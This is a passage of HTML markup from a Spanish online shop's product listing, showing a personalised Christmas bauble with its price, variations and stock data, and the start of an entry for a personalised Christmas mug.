            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7364" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7364" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-blanco/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-blanco/" title="Bola de Navidad personalizada BLANCO">
    <div class="main-img">
        <img width="350" height="361" src="https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20241224110620-scaled-e1764701100423-350x361.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada BLANCO" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20241224110620-scaled-e1764701100423-350x361.jpg 350w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20241224110620-scaled-e1764701100423-595x613.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20241224110620-scaled-e1764701100423-291x300.jpg 291w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20241224110620-scaled-e1764701100423-146x150.jpg 146w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20241224110620-scaled-e1764701100423-768x791.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20241224110620-scaled-e1764701100423-450x464.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20241224110620-scaled-e1764701100423.jpg 1425w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="410" src="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-28-450x527.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-28-450x527.jpeg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-28-595x697.jpeg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-28-256x300.jpeg 256w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-28.jpeg 758w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-blanco/" title="Bola de Navidad personalizada BLANCO">
            Bola de Navidad personalizada BLANCO        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7364"
			  data-parent-id="7364">
			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 2,50&euro; hasta 3,50&euro;</span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7364" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;idiscente&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;18&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;IMG20241224110620&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;,&quot;alt&quot;:&quot;IMG20241224110620&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-595x613.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-595x613.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-291x300.jpg 291w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-146x150.jpg 146w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-768x791.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-450x464.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg 1425w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;,&quot;full_src_w&quot;:1425,&quot;full_src_h&quot;:1468,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:361,&quot;src_w&quot;:595,&quot;src_h&quot;:613},&quot;image_id&quot;:10834,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:18,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;9390\&quot;\n\t\t\t data-parent-id=\&quot;7364\&quot;&gt;\n\t\t\t&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;El precio original era: 3,50&amp;euro;.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;2,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;El precio actual es: 2,50&amp;euro;.&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9390,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7364,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;20&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;IMG20241224110620&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;,&quot;alt&quot;:&quot;IMG20241224110620&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-595x613.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-595x613.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-291x300.jpg 291w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-146x150.jpg 146w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-768x791.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-450x464.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg 1425w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;,&quot;full_src_w&quot;:1425,&quot;full_src_h&quot;:1468,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:361,&quot;src_w&quot;:595,&quot;src_h&quot;:613},&quot;image_id&quot;:10834,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:20,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;9389\&quot;\n\t\t\t data-parent-id=\&quot;7364\&quot;&gt;\n\t\t\t&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;El precio original era: 3,50&amp;euro;.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;2,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;El precio actual es: 2,50&amp;euro;.&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9389,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7364,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;1&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;IMG20241224110620&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;,&quot;alt&quot;:&quot;IMG20241224110620&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-595x613.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-595x613.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-291x300.jpg 291w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-146x150.jpg 146w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-768x791.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-450x464.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg 1425w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;,&quot;full_src_w&quot;:1425,&quot;full_src_h&quot;:1468,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:361,&quot;src_w&quot;:595,&quot;src_h&quot;:613},&quot;image_id&quot;:10834,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;8829\&quot;\n\t\t\t data-parent-id=\&quot;7364\&quot;&gt;\n\t\t\t&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;4,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;El precio original era: 4,50&amp;euro;.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;El precio actual es: 3,50&amp;euro;.&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8829,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7364,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-amarillo " data-name="Amarillo" title="Amarillo" data-value="amarillo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azulon " data-name="Azulón" title="Azulón" data-value="azulon" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#242ae2;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azul " data-name="Azul Claro" title="Azul Claro" data-value="azul" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#289bff;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        9 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7500 status-publish instock product_cat-amigos-amigo-invisible product_cat-feliz-feliz-navidad product_cat-tazas product_tag-amigo-invisible product_tag-navidad product_tag-taza-navidad product_tag-taza-navidad-personalizada product_tag-te-de-navidad product_tag-weihnachtstee has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/taza-navidena-personalizada-leche-para-papa-noel/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7500" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7500" data-product_sku="" aria-label="Elige las opciones para &ldquo;Taza Navideña Personalizada &quot;Leche para Papá Noel&quot;&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7500" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7500" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/taza-navidena-personalizada-leche-para-papa-noel/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/taza-navidena-personalizada-leche-para-papa-noel/" title="Taza Navideña Personalizada &quot;Leche para Papá Noel&quot;">
    <div class="main-img">
